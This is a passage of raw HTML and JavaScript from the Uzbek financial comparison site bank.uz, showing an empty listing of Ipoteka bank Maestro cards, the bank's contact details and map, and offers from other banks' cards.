        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/cards" title="Карты" >
					<span >Карты</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Ipoteka bank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Карты",
    "item": "https://bank.uz/cards"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Ipoteka bank",
    "item": "https://bank.uz/cards/tags/maestro-ipoteka-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Карты Maestro от Ипотека банк</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_cards">

    <div class="inform-page">

        <div class="left-side">



                        <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                        Предложения</span>
                 <!--   <select class="green-select" onchange="location.href=''.replace('#s#', this.value)">
                                                <option  value=""></option>
                                            </select>-->
                </div>
                <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Название карты, банк</span>
    <span class="medium-text">Валюта</span>
    <span class="medium-text">Система</span>
    <span class="medium-text">Открытие</span>
</div>
    <div class="alert alert-warning">
        Поиск не дал результатов</div>
                                <!-- Новости -->
                                <div style="margin-top: 50px;">
                    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Новости Visa карт                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.04.2023</p>
                </div>
                <span  data-link="/news/ob-izmenenii-tarifov-mezhdunarodnykh-plastikovykh-kart103027" class="lenta-novostiText1">
                    Об изменении тарифов международных пластиковых карт                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">26.05.2022</p>
                </div>
                <span  data-link="/news/a-vam-znakoma-situatsiya-kogda-na-povsednevnye-nuzhdy-odna-karta-a-dlya-onlayn-shopinga-i-puteshestv740481" class="lenta-novostiText1">
                    А вам знакома ситуация, когда на повседневные нужды — одна карта, а для онлайн шопинга и путешествий — другая?                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">28.04.2022</p>
                </div>
                <span  data-link="/news/poluchayte-denezhnye-perevody-otpravlennye-cherez-zolotuyu-koronu-na-kartu8643" class="lenta-novostiText1">
                    Получайте денежные переводы отправленные через Золотую Корону на карту                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.04.2022</p>
                </div>
                <span  data-link="/news/dostavim-kartu-besplatno86167" class="lenta-novostiText1">
                    Доставим карту бесплатно!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">01.01.1970</p>
                </div>
                <span  data-link="/news/seminar-posvyashchennyy-avtomatizatsii-otchetnosti-po-valyutnym-operatsiyam91137" class="lenta-novostiText1">
                    Семинар, посвященный автоматизации отчетности по валютным операциям                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">01.01.1970</p>
                </div>
                <span  data-link="/news/razyasnenie-po-komissii-na-vydachu-nalichnykh-dollarov-ssha418113" class="lenta-novostiText1">
                    Разъяснение по комиссии на выдачу наличных долларов США                </span>
            </div>
        
    </div>

                </div>
                <!-- /news -->

                <div class="bottom-banners">
                  <!--                                          -->                </div>

            </div>

        </div>
        </div>
        <div class="right-side">
            <div class="banners">

                  <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                    

            </div>
        </div>
    </div>


</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Карты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/ipoteka-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Ipoteka bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Миссия Ипотека-банка — создание максимальной экономической ценности для своих акционеров и клиентов банка. Высокое качество обслуживания клиентов и лидерство на выбранных рынках имеют первостепенную важность для успеха банка в будущем.
</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100000, г.Ташкент, улица Шахрисабз, д. 30 </span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерный коммерческий ипотечный банк &quot;Ипотека-банк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АКИБ &quot;Ипотека-банк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">74, 30.04.2005</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/ipoteka-bank_branches">
                                                                                Филиалы: 40                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/ipoteka-bank_atms">
                                                                            Банкоматы: 350                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/ipoteka-bank_mini-banki">
                                                                            Мини банки: 151                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 150-89-56">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 150-89-56</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (78) 150-98-25">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 150-98-25</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (78) 150-89-55">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 150-89-55</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1233">
                                                                        <span class="org-info-right-text medium-text">1233</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 150-11-22">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 150-11-22</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.285347','LAT':'41.313935','TEXT':'Ipoteka bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.313935, 69.285347],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>





    <div class="tabs bg-minor-black-lighten2 padding-vert-2xl">
        <div class="layout-wrapper">
            <section class="load-component">
                <div class="load-component__container" id="tabs">
                    <div>
                        <header class="">
                            <h2 class="lb2374a97" data-test="header-title">Предложения месяца</h2>
                        </header>

                    </div>


                    <section class="preload-offers">
                        <div id="tabs-1" class="zftab flexbox flexbox--justify-content_space-between swiper-container">
                            


        <div class="swiper-wrapper1 arTab_3">
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Uzum Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-uzum-">
                            <img src="/upload/resize_cache/iblock/4cb/265_151_1/2q9uyqhuzg92fep7r5cfd9utl4wgdcus.png" alt="Карта Uzum">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта Uzum</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/card/karta-uzum-">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    AVO bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/avo-card">
                            <img src="/upload/resize_cache/iblock/e8c/265_151_1/h2uhdcw1ub2678k6asw3hy149o4im7v2.png" alt="Кредитная карта AVO platinum">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Кредитная карта AVO platinum</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/card/avo-card">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Anorbank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-anor-black">
                            <img src="/upload/resize_cache/iblock/ef6/265_151_1/ef6e1760374150552d486f43f45f61d9.png" alt="Карта ANOR BLACK">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта ANOR BLACK</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/card/karta-anor-black">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Asia Alliance Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/mastercard-alliance">
                            <img src="/upload/no_photo/265_151/no_photo_last.jpg" alt="MasterCard Alliance">
                        </a>
                    </div>
                    <h4 class="card-text"><small>MasterCard Alliance</small></h4>
                    <span class="card-text-2">
                                            Платёжная система: Mastercard                                        </span>
                </div>
                <a href="/card/mastercard-alliance">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    TBC Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-khumo">
                            <img src="/upload/iblock/d18/7kc25ko2fuy812krxokfpm0tlgyqoqnz.png" alt="Карта TBC &quot;Хумо&quot;">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта TBC "Хумо"</small></h4>
                    <span class="card-text-2">
                                            Платёжная система: HUMO                                        </span>
                </div>
                <a href="/card/karta-khumo">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Ipak Yuli Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-visa-start">
                            <img src="/upload/resize_cache/iblock/cfb/265_151_1/7p6662y4f73hgpqa6uk5fj74qd43bm4b.webp" alt="Карта &quot;VISA START SUM&quot;">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта "VISA START SUM"</small></h4>
                    <span class="card-text-2">
                                            Карта для ежедневных расходов в любой точке мира
                                         </span>
                </div>
                <a href="/card/karta-visa-start">
                    <button>Подробнее</button>
                </a>
            </div>
                    </div>
            






                        </div>
                    </section>
                </div>
            </section>

        </div>
    </div>
    
    <div class="bg-white">
        <div class="layout-wrapper ss3">
            <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                       Карты других банков</span>
                </div>
                <div class="table-card-offers">
                   <div class="table-card-offers-top credits">
    <span class="medium-text">Название карты, банк</span>
    <span class="medium-text">Валюта</span>
    <span class="medium-text">Система</span>
    <span class="medium-text">Открытие</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3485106786_454" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/visa-platinum454" onclick="gAnalytica.elementFree('Валютные карты','Octobank','Карта &quot;Visa Platinum&quot;')"  >
                    <img src="/upload/resize_cache/iblock/d84/265_151_1/9fgys6t07qcbj4vqkq17q763la8yajk1.png" alt="Карта &quot;Visa Platinum&quot;">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Octobank</span>
                <a target="_blank"  href="/card/visa-platinum454" onclick="gAnalytica.elementFree('Валютные карты','Octobank','Карта &quot;Visa Platinum&quot;')"  >Карта &quot;Visa Platinum&quot;</a>
                <span class="medium-text">Тип карты
Депозитная карта</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            долл. США                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/visa-platinum454"  onclick="gAnalytica.elementFree('Валютные карты','Octobank','Карта &quot;Visa Platinum&quot;')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_52136" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/karta-visa-infinite2" onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','Карта Visa Infinite')"  >
                    <img src="/upload/no_photo_org.png" alt="Карта Visa Infinite">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Orient Finans Bank</span>
                <a target="_blank"  href="/card/karta-visa-infinite2" onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','Карта Visa Infinite')"  >Карта Visa Infinite</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            долл. США                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/karta-visa-infinite2"  onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','Карта Visa Infinite')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
